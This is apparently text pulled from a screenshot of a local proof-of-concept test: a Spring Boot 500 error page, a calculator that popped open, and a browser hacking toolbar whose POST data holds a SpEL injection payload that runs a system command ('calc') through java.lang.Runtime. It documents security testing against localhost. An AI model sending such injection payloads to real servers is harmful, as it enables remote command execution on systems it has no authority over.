 127.0.0.1:8080/test/index
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this
Sat Mar 19 18:44:16 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1:8080/test/index
Split URL
Execute
Post data Referer User Agent Cookies Clear All
string=T(java.lang.Runtime).getRuntime().exec("calc")